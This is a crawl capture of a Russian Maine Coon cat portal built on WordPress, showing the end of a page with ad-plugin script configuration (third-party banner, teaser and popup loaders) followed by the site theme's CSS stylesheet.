			<script>flat_pm_arr = [{"how":{"simple":{"position":"5","fraction":"1700"}},"ID":"52108","html":[{"fst":"<div data-notification-text=\"реклама\" class=\"creative_block\">\n\t<div class=\"nFaBNr322973\" style=\"margin:5px 0; min-height:200px;\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'nFaBNr322973', type: 'bn', domain: 'hdbcode.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcode.com\/4y44zrsf.js'; document.head && document.head.appendChild(s); <\/script> \n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".main_box.social_box","search_all":"true"}},"ID":"52109","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script>\n<div id='containerId172236' style='margin:5px 0;min-height:300px;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 172236,\n\t\t\tcontainerId: 'containerId172236'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"2","indent":"0","after":"3","px_s":"seconds","close_window":"false"}},"ID":"52114","html":[{"fst":"<div style=\"width:100vw; max-height: 150px; box-shadow: 1px -1px 3px -1px #797979!important;\"> \n<div class=\"FSqKQb322958\"><\/div>\n<script>\n  window.k_init = window.k_init || [];\n  k_init.push({\n    id: 'FSqKQb322958',\n    type: 'bn',\n    domain: 'hdbcome.com',\n    refresh: false,\n    next: 0,\n    page: 'https:\/\/experimentoria.ru'\n  });\n  var s = document.createElement('script');\n  s.setAttribute('async', true);\n  s.setAttribute('charset', 'utf-8');\n  s.setAttribute('data-cfasync', false);\n  s.src = 'https:\/\/hdbcome.com\/60n97q2g.js';\n  document.head && document.head.appendChild(s);\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"1024"}],"referer":{"referer_disabled":["\/\/\/:direct","toloka."]}},{"how":{"popup":{"cross":"true","timer":"false","timer_count":"5","cookie":"true","after":"5","px_s":"seconds","close_window":"false"}},"ID":"52115","html":[{"fst":"<div style=\"width:100vw; height: 100vh; background: rgba(0, 0, 0, .8);\"> \n<div class=\"ads_progressbar\">реклама<\/div>\n<!-- тут блок -->\n\t<div style=\"margin: 10px auto;max-height:80vh; max-width:85vw\">\n\t\t<div class=\"NsZHEY326740\"><\/div>\n<script>\n  window.k_init = window.k_init || [];\n  k_init.push({\n    id: 'NsZHEY326740',\n    type: 'bn',\n    domain: 'hdbcome.com',\n    refresh: false,\n    next: 0,\n    page: 'https:\/\/experimentoria.ru'\n  });\n  var s = document.createElement('script');\n  s.setAttribute('async', true);\n  s.setAttribute('charset', 'utf-8');\n  s.setAttribute('data-cfasync', false);\n  s.src = 'https:\/\/hdbcome.com\/6na5nq73.js';\n  document.head && document.head.appendChild(s);\n<\/script>\n\t<\/div>\n<\/div>\n\n<style> .fpm_5_modal-content { background:unset!important; }\n\t.fpm_5_modal-show {z-index: 99999!important;}\n\t.adfull_square{width:350px;height:300px;margin: 10px auto;max-height:40vh; max-width:85vw}\n<\/style>\n<!-- автозакрытие -->\n<script>var time=30,$=jQuery,current=document.currentScript,closest=$(current).closest(\".fpm_5_modal\"),observer=new MutationObserver(function(t){t.forEach(function(t){\"attributes\"==t.type&&t.target.classList.contains(\"fpm_5_modal-show\")&&setTimeout(function(){t.target.classList.remove(\"fpm_5_modal-show\")},1e3*time)})});observer.observe(closest[0],{attributes:!0,attributeFilter:[\"class\"],childList:!1,characterData:!1});<\/script>","snd":"","res_of":"320","res_to":"790"}],"referer":{"referer_disabled":["\/\/\/:direct","toloka."]}},{"how":{"simple":{"position":"1"}},"ID":"52169","html":[{"fst":"<script>!function(n,e,o,t,c){n[o]=n[o]||[],n[o].push(function(){gnezdo.create({tizerId:158984,autoContainerSelector:!0,ids_black_list:1})})}(window,document,\"gnezdoAsyncCallbacks\");<\/script>","snd":"","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>
</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Кэширование страницы с использованием disk: enhanced 

Served from: mainecoon-portal.ru @ 2025-10-05 21:43:34 by W3 Total Cache
-->

--- FILE ---
content_type: text/css
request_url: https://mainecoon-portal.ru/wp-content/themes/rusup/assets/css/style.css
body_size: 8062
content:
@charset "UTF-8";

a,abbr,acronym,address,applet,article,aside,audio,b,big,blockquote,canvas,caption,center,cite,code,dd,del,details,dfn,div,dl,dt,em,embed,fieldset,figcaption,figure,footer,form,h2,h3,h4,h5,h6,header,html,i,iframe,img,ins,kbd,label,legend,li,mark,menu,nav,object,ol,output,p,pre,q,ruby,s,samp,section,small,span,strike,strong,sub,summary,sup,table,tbody,td,tfoot,th,thead,time,tr,tt,u,ul,var,video {
	margin: 0;
	padding: 0;
	border: 0;
	outline: 0;
	font-size: 100%;
	vertical-align: baseline;
	background: 0 0;
}

body {
	margin: 0;
}

body,h1 {
	padding: 0;
	border: 0;
	outline: 0;
	vertical-align: baseline;
	background: 0 0;
}

article,aside,details,figcaption,figure,footer,header,menu,nav,section,video {
	display: block;
}

:focus {
	outline: 0;
}

body,html {
	height: 100%;
}

a,body {
	color: #3c2e3f;
}

body {
	min-width: 320px;
	font-family: "Ubuntu",sans-serif;
	font-size: 16px;
	font-weight: 300;
	line-height: 1.25;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	text-rendering: optimizeLegibility;
}

ol,ul {
	list-style-position: inside;
}

a {
	-webkit-transition: .2s;
	transition: .2s;
}

a img {
	-webkit-transition: opacity .2s;
	transition: opacity .2s;
}

a,a:hover {
	text-decoration: none;
}

a:hover img {
	opacity: .8;
}

input[type=email],input[type=password],input[type=tel],input[type=text] {
	width: 100%;
}

input[type=email],input[type=password],input[type=tel],input[type=text],textarea {
	display: block;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	position: relative;
	padding: 10px 20px;
	background: #fff;
	border: 0;
	font-family: "Ubuntu",sans-serif;
	font-size: 14px;
	font-weight: 300;
	line-height: 20px;
	-webkit-transition: .2s;
	transition: .2s;
	-webkit-box-shadow: 0 0 15px rgba(201,204,221,.4);
	box-shadow: 0 0 15px rgba(201,204,221,.4);
	border-radius: 10px;
	z-index: 2;
	-webkit-appearance: none;
}

input[type=email]:focus,input[type=password]:focus,input[type=tel]:focus,input[type=text]:focus,textarea:focus {
	-webkit-box-shadow: 0 0 15px #ffd5c5;
	box-shadow: 0 0 15px #ffd5c5;
}

textarea {
	overflow: auto;
	width: 100%;
	height: 200px;
}

.button,input[type=button],input[type=submit] {
	display: inline-block;
	position: relative;
	cursor: pointer;
	padding: 10px 20px;
	color: #70ba18;
	background: #fff;
	font-family: "Ubuntu",sans-serif;
	font-size: 15px;
	font-weight: 700;
	line-height: 20px;
	text-transform: uppercase;
	-webkit-transition: .2s;
	transition: .2s;
	border: 3px solid #70ba18;
	border-radius: 25px;
}

.button:hover,input[type=button]:hover,input[type=submit]:hover {
	color: #fff;
	background-color: #70ba18;
}

#site,.wrapper_box {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
}

#site {
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column;
	position: relative;
	overflow: hidden;
	min-height: 100%;
}

.container_box {
	display: block;
	-webkit-box-flex: 1;
	-ms-flex-positive: 1;
	flex-grow: 1;
	-ms-flex-negative: 0;
	flex-shrink: 0;
	position: relative;
	width: 100%;
}

.wrapper_box {
	-webkit-box-align: start;
	-ms-flex-align: start;
	align-items: flex-start;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
}

.main_box {
	display: block;
	-ms-flex-preferred-size: auto;
	flex-basis: auto;
	-ms-flex-negative: 1;
	flex-shrink: 1;
	-webkit-box-flex: 1;
	-ms-flex-positive: 1;
	flex-grow: 1;
	min-width: 0;
	position: relative;
	-webkit-box-ordinal-group: 3;
	-ms-flex-order: 2;
	order: 2;
}

.footer_box,.sidebar_box {
	-webkit-box-flex: 0;
	-ms-flex-positive: 0;
	flex-grow: 0;
	-ms-flex-negative: 0;
	flex-shrink: 0;
}

.sidebar_box {
	display: block;
	width: 380px;
	margin-left: 50px;
	-webkit-box-ordinal-group: 3;
	-ms-flex-order: 2;
	order: 2;
}

.footer_box {
	z-index: 1;
}

.fixed {
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	position: relative;
	width: 100%;
	max-width: 1150px;
	margin: 0 auto;
	padding: 0 20px;
	z-index: 2;
}

.hexed img {
	border-radius: 10px;
	-webkit-clip-path: url(#hexagon);
	clip-path: url(#hexagon);
}

.svg_hidden {
	display: block;
	width: 0;
	height: 0;
	overflow: hidden;
}

.header_box {
	display: block;
	position: relative;
	
	background-size: cover;
	margin-bottom: 60px;
}
/*
.header_box.front {
	background-image: url(../images/bg_header_1.jpg);
}
*/
.header_box .header {
	display: block;
	position: relative;
	overflow: hidden;
	padding: 60px 0;
	max-width: 900px;
}

.header_box .links {
	display: block;
	position: relative;
	margin-top: -60px;
}

.header_box .links li,.header_box .links ul {
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
}

.header_box .links ul {
	width: 420px;
	margin-left: auto;
}

.header_box .links li,.header_box .links ul,.header_box .navigation {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
}

.header_box .links li {
	-ms-flex-line-pack: center;
	align-content: center;
	height: 60px;
	padding: 0 10px;
}

.header_box .category:hover,.header_box .links li a:hover,.header_box .links li.active>a,.header_box .title:hover {
	color: #70ba18;
}

.header_box .links a {
	display: block;
	color: #4277b2;
	font-size: 13px;
	font-weight: 300;
	text-decoration: none;
}

.header_box .navigation {
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
	margin-bottom: 60px;
}

.header_box .search {
	display: block;
	position: relative;
	width: 420px;
	margin-left: auto;
}

.header_box input[type=text] {
	-webkit-box-shadow: 0 5px 13px rgba(155,168,174,.29);
	box-shadow: 0 5px 13px rgba(155,168,174,.29);
	border-radius: 30px;
	background: rgba(255,255,255,.7);
	padding: 20px 50px 20px 30px;
	font-size: 16px;
	line-height: 20px;
}

.header_box input[type=submit] {
	display: block;
	width: 40px;
	height: 40px;
	background: #bbe552 url(../images/ico_search.png) 50% 50% no-repeat;
	padding: 0;
	margin: 0;
	border: 0;
	position: absolute;
	right: 10px;
	top: 10px;
	z-index: 3;
}

.header_box .menu li a:hover,.header_box .menu li.active>a,.header_box input[type=submit]:hover {
	background-color: #70ba18;
}

.header_box .menu {
	display: -webkit-inline-box;
	display: -ms-inline-flexbox;
	display: inline-flex;
	position: relative;
	overflow: hidden;
	border-radius: 30px;
	background: #fcba26 url(../images/bg_menu.png) 50% 50% no-repeat;
	background-size: cover;
	-webkit-box-shadow: 0 17px 38px rgba(198,197,82,.6);
	box-shadow: 0 17px 38px rgba(198,197,82,.6);
}

.header_box .menu ul {
	display: none;
}

.header_box .menu li {
	display: block;
	position: relative;
}

.header_box .menu li:after {
	content: '';
	display: block;
	position: absolute;
	top: 0;
	bottom: 0;
	right: 0;
	border-left: 1px solid rgba(255,255,255,.2);
	border-right: 1px solid rgba(0,0,0,.1);
}

.header_box .menu li:last-child:after {
	display: none;
}

.header_box .menu li.ico_1>a:before {
	background-image: url(../images/ico_menu_1.png);
}

.header_box .menu li.ico_2>a:before {
	background-image: url(../images/ico_menu_2.png);
}

.header_box .menu li.ico_3>a:before {
	background-image: url(../images/ico_menu_3.png);
}

.header_box .menu li.ico_4>a:before {
	background-image: url(../images/ico_menu_4.png);
}

.header_box .menu a {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	height: 60px;
	color: #808a23;
	font-size: 15px;
	font-weight: 700;
	line-height: 20px;
	text-transform: uppercase;
	padding: 0 20px;
	background-color: transparent;
}

.header_box .heading:before,.header_box .menu a:before {
	content: '';
	display: block;
	margin-right: 20px;
	-webkit-box-flex: 0;
	-ms-flex-positive: 0;
	flex-grow: 0;
	-ms-flex-negative: 0;
	flex-shrink: 0;
	border-radius: 50%;
}

.header_box .menu a:before {
	background: #ff6326 50% 50% no-repeat;
	width: 40px;
	height: 40px;
}

.header_box .featured {
	display: block;
	position: relative;
	margin-top: 60px;
}

.header_box .heading {
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	position: relative;
	color: #ff6326;
	font-size: 14px;
	font-weight: 400;
	margin-bottom: 30px;
}

.header_box .heading:before {
	width: 35px;
	height: 35px;
	background: #ff6326 url(../images/ico_menu_4.png) 50% 50% no-repeat;
}

.header_box .heading,.header_box .item,.header_box .items {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
}

.header_box .items {
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	margin: 0 -10px;
	max-width: 768px;
	width: 100%;
}

.header_box .item {
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	padding: 0 10px;
	width: 50%;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
}

.header_box .thumb {
	display: block;
	position: relative;
	margin-right: 20px;
	-webkit-box-flex: 0;
	-ms-flex-positive: 0;
	flex-grow: 0;
	-ms-flex-negative: 0;
	flex-shrink: 0;
	width: 120px;
}

.header_box .thumb img {
	display: block;
	width: 100%;
	height: auto;
}

.header_box .title {
	display: block;
	position: relative;
	color: #3c2e3f;
	font-size: 18px;
	font-weight: 400;
	margin-bottom: 26px;
	max-width: 200px;
}

.header_box .title:after {
	content: '';
	display: block;
	position: absolute;
	left: 0;
	bottom: -16px;
	width: 50px;
	height: 3px;
	border-radius: 2px;
	background-color: #70ba18;
}

.header_box .category {
	display: inline-block;
	color: #4277b2;
	font-size: 13px;
	font-weight: 300;
}

.breadcrumbs_box {
	display: block;
	position: relative;
	margin-bottom: 28px;
}

.breadcrumbs_box a,.breadcrumbs_box b,.breadcrumbs_box span {
	display: inline-block;
	vertical-align: middle;
	position: relative;
	color: #4277b2;
	font-size: 14px;
	font-weight: 400;
	line-height: 16px;
}

.breadcrumbs_box a:hover {
	color: #70ba18;
}

.breadcrumbs_box a.home {
	padding-left: 22px;
}

.breadcrumbs_box a.home:before {
	content: '';
	position: absolute;
	left: 0;
	top: 60%;
	margin-top: -5px;
	background: url(../images/ico_home.png) 0 0 no-repeat;
	width: 11px;
	height: 9px;
}

.breadcrumbs_box b {
	width: 0;
	height: 0;
	border-left: 3px solid #4277b2;
	border-top: 3px solid transparent;
	border-bottom: 3px solid transparent;
	margin: 0 7px 0 10px;
}

.comment,.comment_inner,.comments,.comments_box {
	display: block;
	position: relative;
	overflow: hidden;
}

.comments_box {
	margin-bottom: 60px;
}

.comment:last-child .comment_inner {
	border-bottom-width: 0;
}

.comment .comment_inner {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
	-webkit-box-align: start;
	-ms-flex-align: start;
	align-items: flex-start;
	font-size: 16px;
	line-height: 1.4;
}

.comment .comment,.comment+.comment {
	margin-top: 30px;
}

.comment .comment {
	margin-left: 30px;
}

.comment .comment:last-child .comment_inner {
	border-bottom-width: 1px;
}

.comment .comment-respond {
	margin-top: 30px;
}

.comment.depth-3 .comment {
	margin-left: 0;
}

.comment .thumb {
	display: block;
	-ms-flex-negative: 0;
	flex-shrink: 0;
	width: 70px;
	margin-right: 20px;
}

.comment .thumb img {
	display: block;
	width: 100%;
	height: auto;
	border-radius: 50%;
}

.comment .heading {
	display: block;
	margin-bottom: 10px;
}

.comment .name {
	display: inline-block;
	vertical-align: middle;
	font-size: 13px;
	font-weight: 300;
	margin-right: 20px;
	color: #ff6326;
}

.comment .comment-reply-link {
	display: inline-block;
	text-decoration: none;
	background-color: #fcba26;
	padding: 3px 10px;
	color: #3c2e3f;
	font-size: 11px;
	font-weight: 500;
	line-height: 16px;
	border-radius: 20px;
	position: relative;
	z-index: 3;
	-webkit-transition: .2s;
	transition: .2s;
	cursor: pointer;
}

.comment .comment-reply-link:hover {
	color: #fff;
	background-color: #4277b2;
}

.comment .text {
	font-style: normal;
}

.comment .text p {
	margin-bottom: 12px;
}

.comment .date {
	display: block;
	position: relative;
	opacity: .7;
	color: #3c2e3f;
	font-family: "Ubuntu",sans-serif;
	font-size: 12px;
	font-weight: 300;
	margin-top: 12px;
}

.comment .comment_on_moderation {
	font-style: italic;
	color: #900;
}

.comment-reply-title,.comment-respond .comment-notes {
	display: none;
}

.comment-respond {
	display: block;
	position: relative;
	margin-bottom: 60px;
	border-radius: 10px;
	background-color: #f4f7f1;
	padding: 30px;
}

.comment-respond .fields {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	position: relative;
	margin: 0 -10px;
}

.comment-respond .field {
	display: block;
	width: 50%;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	padding: 0 10px;
	margin-bottom: 20px;
}

.comment-respond p,.comment-respond textarea {
	margin-bottom: 20px;
}

.comment-respond p.form-submit {
	overflow: hidden;
	width: 100%;
}

.comment-respond .login,.comment-respond .logout {
	font-weight: 700;
}

#toc_container a,.comment-respond .logout {
	text-decoration: none;
}

.comment-respond .logout:hover {
	text-decoration: underline;
}

.comment-respond .login {
	color: #953c21;
}

.comment-respond input[type=checkbox] {
	display: block;
	position: absolute;
	left: -1000px;
	visibility: hidden;
}

.comment-respond input[type=checkbox]+label {
	display: block;
	position: relative;
	padding-left: 30px;
	cursor: pointer;
}

.comment-respond input[type=checkbox]+label:before {
	content: '';
	display: block;
	width: 20px;
	height: 20px;
	background-color: #fff;
	position: absolute;
	left: 0;
	top: 0;
	z-index: 1;
}

.comment-respond input[type=checkbox]+label:after {
	content: '';
	display: block;
	position: absolute;
	width: 10px;
	height: 10px;
	background-color: #70ba18;
	top: 5px;
	left: 5px;
	z-index: 2;
	opacity: 0;
}

.comment-respond input[type=checkbox]:checked+label:after {
	opacity: 1;
}

h1 {
	display: block;
	margin: 0 0 25px;
	font-size: 36px;
	font-weight: 400;
}

.content_box {
	display: block;
	position: relative;
	margin-bottom: 60px;
}

.content h2,.content h3,.content h4,.content h5,.content h6 {
	margin-bottom: 20px;
	font-weight: 400;
	line-height: 1.2;
}

.content h2 {
	font-size: 28px;
}

.content h3 {
	font-size: 24px;
}

.content h4 {
	font-size: 20px;
}

.content h5 {
	font-size: 18px;
}

.content h6 {
	font-size: 16px;
}

.content .table_wrapper,.content div[id^=yandex],.content p,.content>ol,.content>table,.content>ul {
	margin-bottom: 25px;
}

.content a {
	text-decoration: underline;
	color: #4277b2;
}

.content a:hover {
	text-decoration: none;
	color: #70ba18;
}

.content .table_wrapper {
	overflow: auto;
}

.content li,.content ol,.content ul {
	display: inline-block;
	position: relative;
}

.content ol ol,.content ol ul,.content ul ol,.content ul ul {
	display: block;
	margin-left: 0;
	padding-top: 11px;
}

.content li {
	margin-bottom: 10px;
	padding: 5px 0 5px 35px;
}

.content blockquote :last-child,.content li:last-child,.content>:last-child {
	margin-bottom: 0;
}

.content ul>li:before {
	content: '';
	display: block;
	position: absolute;
	top: 9px;
	left: 6px;
	background: url(../images/ico_list.png) 0 0 no-repeat;
	width: 11px;
	height: 12px;
}

.content ol {
	counter-reset: list;
}

.content ol>li {
	counter-increment: list;
}

.content ol>li:before {
	content: counter(list);
	display: block;
	position: absolute;
	top: 4px;
	left: 0;
	text-align: center;
	min-width: 23px;
	height: 23px;
	border-radius: 12px;
	color: #fff;
	background-color: #ff6326;
	font-size: 14px;
	font-weight: 500;
	line-height: 23px;
}

.content img,.content table {
	width: auto;
	max-width: 100%;
	height: auto;
}

.content table {
	border-spacing: 0;
	border-collapse: collapse;
	border-radius: 10px;
	overflow: hidden;
}

.content td,.content th {
	padding: 15px 20px;
	font-size: 14px;
	font-weight: 300;
	text-align: center;
	vertical-align: middle;
}

.content td:first-child,.content th:first-child {
	text-align: left;
}

.content th,.logo_box .logo:hover span {
	color: #fff;
	background-color: #70ba18;
}

.content tr:nth-child(2n) td {
	background-color: #f4f7f1;
}

.content .alignleft {
	float: left;
	max-width: 60%;
	margin: 0 20px 25px 0;
}

.content .alignright {
	float: right;
	max-width: 60%;
	margin: 0 0 25px 20px;
}

.content .alignnone {
	margin: 0 0 25px;
}

.content .aligncenter {
	display: block;
	margin: 0 auto 25px;
}

.content blockquote {
	display: block;
	overflow: hidden;
	margin-bottom: 25px;
	padding: 15px 20px;
	border-radius: 10px;
	background: #f4f7f1;
}

.content .wp-caption-text {
	display: block;
	margin: 0;
	text-align: center;
}

.content .wp-caption,.gallery .gallery-item {
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
}

.content .wp-caption {
	overflow: hidden;
	border-radius: 10px;
	margin-bottom: 25px;
	background: #f4f7f1;
	display: block;
}

.content .wp-caption .wp-caption-text {
	padding: 10px;
}

.content .wp-caption a,.content .wp-caption img {
	display: block;
	position: relative;
	margin: 0;
}

.gallery {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: start;
	-ms-flex-align: start;
	align-items: flex-start;
	-webkit-box-pack: start;
	-ms-flex-pack: start;
	justify-content: flex-start;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	position: relative;
	overflow: hidden;
	margin: 0 -5px 10px;
}

.gallery .gallery-item {
	display: inline-block;
	width: 33.33%;
	margin: 0 0 10px;
	padding: 0 5px;
	vertical-align: top;
}

.gallery .gallery-icon {
	display: block;
	margin: 0;
	background: #f4f7f1;
}

.gallery .gallery-icon a,.gallery .gallery-icon img {
	display: block;
	width: 100%;
	height: auto;
	margin: 0;
	padding: 0;
}

.gallery .gallery-caption {
	display: block;
	padding: 10px;
	text-align: center;
	background: #f4f7f1;
}

.gallery-columns-1 .gallery-item {
	width: 100%;
}

.gallery-columns-2 .gallery-item {
	width: 50%;
}

.gallery-columns-4 .gallery-item {
	width: 25%;
}

.gallery-columns-5 .gallery-item {
	width: 20%;
}

.gallery-columns-6 .gallery-item {
	width: 16.66%;
}

.gallery-columns-7 .gallery-item {
	width: 14.28%;
}

.gallery-columns-8 .gallery-item {
	width: 12.5%;
}

.gallery-columns-9 .gallery-item {
	width: 11.11%;
}

.gallery-columns-6 .gallery-caption,.gallery-columns-7 .gallery-caption,.gallery-columns-8 .gallery-caption,.gallery-columns-9 .gallery-caption {
	display: none;
}

.content .wpcmsdev-alert {
	border: 0;
	margin: 0 0 25px;
	padding: 20px;
	border-radius: 10px;
}

.content .wpcmsdev-alert.has-icon {
	color: #3c2e3f;
	border: 2px solid #bbe552;
	background: 0 0;
	padding-left: 100px;
}

.content .wpcmsdev-alert.has-icon>.fa {
	left: 0;
	width: 100px;
	text-align: center;
	font-size: 40px;
	color: #bbe552;
}

.content .wpcmsdev-alert.color-red {
	border-color: #ff6326;
}

.content .wpcmsdev-alert.color-red>.fa {
	color: #ff6326;
}

.content .wpcmsdev-alert.color-yellow {
	border-color: #fcba26;
}

.content .wpcmsdev-alert.color-yellow>.fa {
	color: #fcba26;
}

.content .wpcmsdev-alert.color-blue {
	border-color: #00aced;
}

.content .wpcmsdev-alert.color-blue>.fa {
	color: #00aced;
}

.content .wpcmsdev-alert p {
	margin: 10px 0;
}

.content .wpcmsdev-alert p:empty {
	display: none;
}

.discussion_box,.featured_box {
	display: block;
	position: relative;
	margin-bottom: 60px;
}

.discussion_box .item,.discussion_box .items {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	position: relative;
}

.discussion_box .items {
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	margin: 0 -25px -20px;
}

.discussion_box .item {
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	border-radius: 20px;
	border: 1px solid #e8ebe5;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	width: calc(50% - 50px);
	margin: 0 25px 20px;
	padding: 20px 40px;
}

.discussion_box .thumb {
	display: block;
	-webkit-box-flex: 0;
	-ms-flex-positive: 0;
	flex-grow: 0;
	-ms-flex-negative: 0;
	flex-shrink: 0;
	width: 100px;
	margin-right: 40px;
}

.discussion_box .count,.discussion_box .thumb img,.featured_box .thumb img {
	display: block;
	position: relative;
	width: 100%;
	height: auto;
}

.discussion_box .count {
	-webkit-box-flex: 0;
	-ms-flex-positive: 0;
	flex-grow: 0;
	-ms-flex-negative: 0;
	flex-shrink: 0;
	width: 35px;
	height: 35px;
	background-color: #ff6326;
	border-radius: 50%;
	margin-left: 20px;
	font-size: 14px;
	font-weight: 700;
	line-height: 34px;
	text-align: center;
	color: #fff;
	display: none;
}

.discussion_box .count:after {
	content: '';
	display: block;
	position: absolute;
	right: 4px;
	bottom: -6px;
	background: url(../images/ico_arrow.png) 0 0 no-repeat;
	width: 14px;
	height: 17px;
}

.discussion_box .info {
	display: block;
	position: relative;
	-webkit-box-flex: 1;
	-ms-flex-positive: 1;
	flex-grow: 1;
}

.discussion_box .title {
	display: block;
	color: #3c2e3f;
	font-size: 17px;
	font-weight: 400;
	margin-bottom: 10px;
}

.discussion_box .more:hover,.discussion_box .title:hover,.featured_box .title:hover {
	color: #70ba18;
}

.discussion_box .more {
	display: inline-block;
	color: #4277b2;
	font-size: 14px;
	font-weight: 400;
}

.featured_box {
	padding: 60px 0;
	background-color: #f4f7f1;
}

.featured_box .featured {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
	margin: 0 -25px;
}

.featured_box .item,.featured_box .links {
	display: block;
	position: relative;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	width: 50%;
	padding: 0 25px;
}

.featured_box .item {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: start;
	-ms-flex-align: start;
	align-items: flex-start;
}

.featured_box .thumb {
	display: block;
	position: relative;
	width: 180px;
	-webkit-box-flex: 0;
	-ms-flex-positive: 0;
	flex-grow: 0;
	-ms-flex-negative: 0;
	flex-shrink: 0;
	margin-right: 30px;
}

.featured_box .thumb img {
	z-index: 1;
}

.featured_box .icon {
	display: block;
	position: absolute;
	background: #fcba26 url(../images/ico_lamp.png) 50% 50% no-repeat;
	width: 60px;
	height: 60px;
	border-radius: 50%;
	z-index: 2;
	left: 15px;
	top: -5px;
}

.featured_box .label,.featured_box .title {
	display: block;
	color: #ff6326;
	font-size: 14px;
	font-weight: 400;
	margin-bottom: 25px;
}

.featured_box .title {
	color: #3c2e3f;
	font-size: 32px;
	line-height: 1.1;
}

.featured_box .link,.featured_box .text {
	display: block;
	color: #3c2e3f;
	font-size: 15px;
	font-weight: 300;
	line-height: 22px;
	margin-bottom: 30px;
}

.featured_box .link {
	position: relative;
	font-family: "Ubuntu",sans-serif;
	font-size: 20px;
	font-weight: 400;
	line-height: 1.25;
	margin-bottom: 20px;
	padding-left: 50px;
}

.featured_box .link:before {
	content: '';
	display: block;
	position: absolute;
	height: 3px;
	width: 20px;
	border-radius: 2px;
	background-color: #ff6326;
	left: 0;
	top: 11px;
}

.featured_box .link:hover {
	color: #ff6326;
}

.featured_box .link:last-child {
	margin-bottom: 0;
}

.logo_box,.modal_box,.pagination {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
}

.logo_box,.logo_box .logo {
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
}

.logo_box .logo {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	color: #3c2e3f;
	font-family: "Montserrat",sans-serif;
	font-size: 24px;
	font-weight: 700;
	line-height: 1;
	text-transform: uppercase;
}

.logo_box .logo:hover {
	color: #70ba18;
}

.logo_box .logo:before {
	content: '';
	display: block;
	background: url(../images/ico_logo.png) 0 0 no-repeat;
	width: 60px;
	height: 50px;
	margin-right: 15px;
	-webkit-box-flex: 0;
	-ms-flex-positive: 0;
	flex-grow: 0;
	-ms-flex-negative: 0;
	flex-shrink: 0;
}

.logo_box .logo span,.pagination a,.pagination span {
	text-align: center;
	font-weight: 700;
	text-transform: uppercase;
	-webkit-transition: .2s;
	transition: .2s;
}

.logo_box .logo span {
	color: #3c2e3f;
	width: 35px;
	background-color: #fcba26;
	margin-left: 5px;
	display: block;
	font-size: 14px;
	line-height: 37px;
	height: 35px;
	border-radius: 50%;
}

.logo_box .slogan {
	display: block;
	margin-left: 15px;
	opacity: .7;
	color: #3c2e3f;
	font-size: 12px;
	font-weight: 400;
	max-width: 160px;
}

.modal_box,.pagination {
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
}

.modal_box,.modal_box .modal {
	-webkit-transition: .5s;
	transition: .5s;
}

.modal_box {
	visibility: hidden;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	right: 0;
	bottom: 0;
	left: 0;
	overflow-x: hidden;
	overflow-y: auto;
	background-color: rgba(0,0,0,.8);
	opacity: 0;
	z-index: 10;
	top: 0;
